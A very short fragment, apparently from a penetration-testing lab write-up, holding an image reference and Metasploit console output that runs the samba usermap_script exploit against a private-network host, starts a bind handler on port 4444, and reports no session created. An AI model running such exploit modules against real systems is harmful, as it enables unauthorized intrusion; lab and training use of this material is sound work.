 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started bind TCP handler against 192.168.1.110:4444
[*] Exploit completed, but no session was created.